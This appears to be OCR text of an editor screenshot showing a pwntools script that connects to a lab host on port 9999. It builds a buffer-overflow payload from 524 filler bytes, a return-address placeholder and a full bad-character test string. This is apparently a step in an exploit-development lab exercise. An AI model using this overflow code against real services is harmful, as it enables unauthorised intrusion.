 xxy@xxy-virtual-machine: ~/Desktop
1 from pwn import *
2
3 io = remote("192.168.1.160",9999)
4 BADCHARS = (b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10\x
11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
5 b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x
32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
6 b"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x
52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
7 b"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x
72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
8 b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x
92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
9 b"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\x
b2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
10 b"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\x
d2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
11 b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\x
f2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
12
13 payload = b"A"*524+ b"XXXX"+BADCHARS
14
15
13,36 Top